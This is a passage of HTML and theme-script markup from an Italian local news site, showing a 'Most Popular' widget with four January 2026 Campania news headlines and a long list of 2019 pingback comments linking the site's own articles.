button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "4";
block_tdi_75.found_posts = "24994";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "6249";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/23/napoli-aperti-due-nuovi-micronidi-manfredi-impegno-scolarizzazione-precoce/"  rel="bookmark" class="td-image-wrap " title="Napoli, aperti due nuovi micronidi, Manfredi: &#8220;Impegno scolarizzazione precoce&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/NAPOLI-APERTI-DUE-MICRONIDI-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/23/napoli-aperti-due-nuovi-micronidi-manfredi-impegno-scolarizzazione-precoce/"  rel="bookmark" title="Napoli, aperti due nuovi micronidi, Manfredi: &#8220;Impegno scolarizzazione precoce&#8221;">Napoli, aperti due nuovi micronidi, Manfredi: &#8220;Impegno scolarizzazione precoce&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T22:28:39+01:00" >23 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/23/casagiove-sigilli-ad-autocarrozzeria-illegale-denunciato-responsabile-delle-violazioni-ambientali/"  rel="bookmark" class="td-image-wrap " title="Casagiove: Sigilli ad autocarrozzeria illegale, denunciato responsabile delle violazioni ambientali" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CASAGIOVE-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/23/casagiove-sigilli-ad-autocarrozzeria-illegale-denunciato-responsabile-delle-violazioni-ambientali/"  rel="bookmark" title="Casagiove: Sigilli ad autocarrozzeria illegale, denunciato responsabile delle violazioni ambientali">Casagiove: Sigilli ad autocarrozzeria illegale, denunciato responsabile delle violazioni ambientali</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T22:18:27+01:00" >23 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/23/napoli-si-spaccia-per-psicologa-e-sensitiva-segnalata-ordine-degli-psicologi-della-campania/"  rel="bookmark" class="td-image-wrap " title="Napoli: Si spaccia per psicologa e sensitiva, segnalata all’Ordine degli Psicologi della Campania" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/SEDICENTE-PSICOLOGA-E-SENSITIVA-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/23/napoli-si-spaccia-per-psicologa-e-sensitiva-segnalata-ordine-degli-psicologi-della-campania/"  rel="bookmark" title="Napoli: Si spaccia per psicologa e sensitiva, segnalata all’Ordine degli Psicologi della Campania">Napoli: Si spaccia per psicologa e sensitiva, segnalata all’Ordine degli Psicologi della Campania</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:03:27+01:00" >23 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/23/voto-di-scambio-9-indagati-ci-sono-il-consigliere-regionale-zannini-e-i-sindaci-di-castel-volturno-e-san-cipriano/"  rel="bookmark" class="td-image-wrap " title="Voto di Scambio: 9 indagati, ci sono il Consigliere Regionale Zannini e i sindaci di Castel Volturno e San Cipriano" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/VOTO-DI-SCAMBIO-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/23/voto-di-scambio-9-indagati-ci-sono-il-consigliere-regionale-zannini-e-i-sindaci-di-castel-volturno-e-san-cipriano/"  rel="bookmark" title="Voto di Scambio: 9 indagati, ci sono il Consigliere Regionale Zannini e i sindaci di Castel Volturno e San Cipriano">Voto di Scambio: 9 indagati, ci sono il Consigliere Regionale Zannini e i sindaci di Castel Volturno e San Cipriano</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:30:50+01:00" >23 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carica altri" id="next-page-tdi_75" data-td_block_id="tdi_75">Carica altri<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76 .recentcomments{margin:0px!important;padding:0 0 15px!important;border-bottom-color:#eaeaea}.tdi_76 .td-block-title a,.tdi_76 .td-block-title span{text-transform:uppercase!important}.tdi_76 .comment-author-link span,.tdi_76 .comment-author-link a{font-family:Open Sans!important}.tdi_76 .recentcomments>a:last-child{font-family:Open Sans!important}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_76 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/12/07/teatro-nuovo-seneca-e-lucrezio/">Al Teatro Nuovo, Seneca e Lucrezio: &quot;Quando la vita ti viene a trovare&quot;</a></span> on <a href="https://www.labussolanews.it/2019/06/13/presentazione-stagione-teatrale-20192020-del-teatro-nuovo-di-napoli-la-cura/#comment-162">&#8220;La cura&#8221; del Teatro Nuovo di Napoli: stagione 2019\2020</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-125">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-124">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-123">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/25/la-rivolta-degli-angeli-il-saggio-al-teatro-elicantropo/">&quot;La rivolta degli angeli&quot;: il saggio al Teatro Elicantropo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/i-cenci-di-artaud-al-teatro-elicantropo-di-napoli/#comment-122">I Cenci di Artaud al Teatro Elicantropo di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/">Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai rifiuti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/12/segniinversi-piazza-mercato-si-riveste-di-poesia/#comment-121">Segniinversi: Piazza Mercato si riveste di poesia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/">&quot;Un Posto al Sole&quot; anche per l’&quot;Amica Geniale&quot;: Ludovica Nasti nei panni di Mia - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/#comment-120">Giugliano: riaprono i casting per L&#8217;amica Geniale 2</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-119">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-118">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-117">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/18/ora-basta-arriva-al-giffoni-il-brano-per-la-piccola-noemi/">&quot;Ora basta&quot;: arriva al Giffoni il brano per la piccola Noemi - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/20/noemi-e-fuori-pericolo/#comment-116">La piccola Noemi è fuori pericolo!</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/17/bimbo-ricoverato-durgenza-per-aver-ingerito-soda-caustica/">Bimbo ricoverato d&#039;urgenza per aver ingerito soda caustica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/05/inaugurata-la-biblioteca-chicco-damore-allospedale-santobono/#comment-115">Inaugurata la biblioteca &#8220;Chicco d&#8217;amore&#8221; all&#8217;ospedale Santobono</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-114">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-113">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-della-campania-giovanna-linsaziabile-e-i-suoi-amanti-senza-riposo/">Leggende della Campania: Giovanna l&#039;Insaziabile e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-112">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-111">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/13/ischia-global-film-music-festival-2019/">Ischia Global Festival: tutto pronto per la 17° edizione - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/#comment-110">&#8220;Un Posto al Sole&#8221; anche per l’&#8221;Amica Geniale&#8221;: Ludovica Nasti nei panni di Mia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/12/cercasi-candidati-esenti-da-difetti-fisici-il-bando-del-san-carlo/">Cercasi candidati esenti da difetti fisici: il bando del San Carlo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/#comment-109">Roberto Bolle invade Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-108">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/30/leggende-campane-la-tomba-di-dracula-a-napoli/">Leggende della Campania: la tomba di Dracula a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-107">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/20/liberato-le-date-a-sorpresa/">Liberato: le date a sorpresa a Napoli e Milano - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/19/non-solo-neomelodico-la-musica-napoletana-da-ieri-ad-oggi/#comment-86">Non solo Neomelodico: la musica napoletana da ieri ad oggi</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/">Roberto Bolle invade Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/noisy-naples-fest-il-festival-estivo-dellarena-flegrea/#comment-85">Noisy Naples Fest: il festival estivo dell&#8217;Arena Flegrea</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/17/notte-europea-dei-musei-aperture-serali-in-tutta-la-campania/">Notte Europea dei Musei: aperture serali in tutta la Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/17/notte-europea-reggia-caserta/#comment-84">Notte Europea dei Musei: aperta la Reggia di Caserta</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/16/unaltra-galassia-la-festa-del-libro-torna-a-napoli/">Un&#039;altra galassia: La festa del Libro torna a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-83">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/14/camilla-la-tartaruga-che-torna-a-camminare/">Camilla, la tartaruga che torna a camminare grazie ad una rotella - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/05/giallo-sulla-morte-di-una-testuggine/#comment-82">Giallo sulla morte di una testuggine: opera di vandali o della natura?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/13/fridays-for-future-il-24-maggio-si-replica/">Fridays For Future: il 24 maggio si replica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/16/fridaysforfuture-invade-le-strade-di-napoli/#comment-81">FridaysForFuture invade le strade di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/11/maggio-dei-monumenti-apre-la-biblioteca-filangieri/">Maggio dei monumenti: apre la Biblioteca Filangieri - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/29/il-diritto-alla-felicita-il-maggio-dei-monumenti-2019/#comment-80">Il diritto alla felicità: il maggio dei monumenti 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/10/sparatoria-piazza-nazionale-arrestati-il-killer/">Sparatoria Piazza Nazionale: Arrestati il Killer e la persona che lo nascondeva - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-79">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/08/revoca-siri-di-maionon-e-una-vittoria-del-m5s-ma-degli-italiani-onesti/">Revoca Siri, Di Maio:&quot;Non è una vittoria del M5S ma degli italiani onesti&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/08/siri-e-fuori-dal-governo-il-premier-gli-ha-revocato-lincarico/#comment-78">Siri è fuori dal Governo. Il Premier gli ha revocato l&#8217;incarico</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/ricomincio-dai-libri-sorrento-festival-cosa-e-successo/">Ricomincio dai Libri Sorrento Festival – cosa è successo? - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/17/ricomincio-dai-libri-il-festival-letterario-arriva-a-sorrento/#comment-77">Ricomincio dai libri: il festival letterario arriva a Sorrento</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/caserta-nasce-losservatorio-civico-ambientale-litorale-domitio-e-regi-lagni/">Caserta: nasce l&#039;Osservatorio Civico Ambientale litorale Domitio e Regi Lagni</a></span> on <a href="https://www.labussolanews.it/2019/04/08/caserta-progetto-vita-indipendente/#comment-76">Svolta a Caserta: al via il progetto &#8220;Vita Indipendente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/05/disarmiamo-napoli-fuochi-dartificio/">DisarmiAMO Napoli: fuochi d&#039;artificio coprono la voce dei manifestanti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-75">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/napoli-lungomare-plastic-free-con-qualche-intoppo/">Napoli: lungomare plastic-free con qualche intoppo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/torna-a-napoli-il-concerto-del-primo-maggio-la-lineup/#comment-74">Torna a Napoli il concerto del Primo Maggio: la lineup</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/">Giugliano: riaprono i casting per L&#039;amica Geniale 2 - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/23/sette-libri-migliori-napoli/#comment-73">I sette libri migliori su Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-72">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/26/anteprima-comicon-pet-sematary/#comment-71">Anteprima al Comicon di Napoli del nuovo film di Pet Sematary</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/30/le-due-facce-di-napoli-un-paradiso-abitato-da-diavoli/">Le due facce di Napoli, un Paradiso abitato da diavoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/lezioni-di-storia-festival-a-napoli-il-passato-e-presente/#comment-70">Lezioni di Storia Festival: a Napoli &#8220;il passato è presente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/20/corto-maltese-approda-al-man/">Corto Maltese approda al MAN - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/#comment-69">Non solo Mostra D&#8217;Oltremare, tutto il programma del COMIC(ON)OFF</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/19/stop-alla-plastica-monouso-dal-1-luglio-ravello-diventa-plastic-free/">Stop alla plastica monouso: dal 1 luglio Ravello diventa plastic-free - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/20/ischia-pro-ambiente-lisola-diventa-plastic-free/#comment-68">Ischia pro ambiente: l&#8217;isola diventa &#8220;plastic free&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/10/giugliano-operaio-muore-schiacciato/">Giugliano: operaio muore schiacchiato da un muletto - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/10/castellammare-di-stabia-tragico-incidente-nella-notte/#comment-67">Castellammare di Stabia: tragico incidente nella notte</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/09/topolino-e-canova-i-classici-si-incontrano-a-napoli/">Topolino e Canova: i classici si incontrano a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/06/canova-e-lantico-la-mostra-al-mann-di-napoli/#comment-66">Canova e l&#8217;antico, la mostra al MANN di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/08/renzo-arbore-a-napoli-citta-libro-la-musica-napoletana-e-la-piu-bella-del-mondo/">Renzo Arbore a Napoli Città Libro: “La musica napoletana è la più bella del mondo” - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-65">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/27/david-di-donatello-2019-sfida-tra-partenopei/">David di Donatello 2019: sfida tra partenopei - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/25/david-capri-revolution/#comment-64">&#8220;Capri-Revolution&#8221; in corsa per il David di Donatello</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/26/boom-villa-rufolo-domenica/">Boom di visite a Villa Rufolo, ma i turisti evitino la domenica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/villa-rufolo-il-gioiello-di-ravello-gratis-per-tutti-i-campani/#comment-63">Villa Rufolo, il gioiello di Ravello, gratis per tutti i Campani</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/21/casafamiglia-oikos-drink-e-solidarieta-al-riff/">Casafamiglia Oikos, drink e solidarietà al Riff - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/13/apre-il-riff-il-nuovo-locale-a-degustazione-musicale/#comment-62">Apre il Riff, il nuovo locale a degustazione musicale</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
